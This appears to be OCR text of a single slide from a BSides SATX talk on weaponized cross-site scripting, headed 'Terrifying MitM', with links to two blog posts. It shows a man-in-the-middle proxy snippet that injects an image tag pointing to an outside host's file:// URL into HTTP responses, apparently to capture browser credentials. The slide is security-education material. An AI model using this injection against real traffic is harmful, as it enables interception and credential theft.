 BSIDES
SATX
Weaponized XSS
Moving Beyond Alert(1)
Ray Doyle
Terrifying MitM
• https://www.doyler.net/securi
ty-not-included/capturing-
credentials-over-http-internet-
explorer
• https://www.doyler.net/securi
ty-not-included/what-is-https-
and-why-does-it-matter
function onResponse(req, res) {
var body = res.ReadBody();
if( body.indexOf('</body>') != -1 ) {
res.Body = body.replace(
'</body>',
'<img
src="file://www.doyler.net/images/file
.jpg" /></body>'
);
}
}